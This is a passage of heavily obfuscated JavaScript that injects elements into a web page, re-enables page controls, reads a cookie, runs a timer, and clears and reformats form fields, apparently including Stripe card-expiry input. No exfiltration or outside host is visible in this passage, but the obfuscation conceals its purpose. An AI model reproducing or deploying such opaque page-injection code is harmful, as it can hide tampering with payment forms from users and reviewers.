_0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var 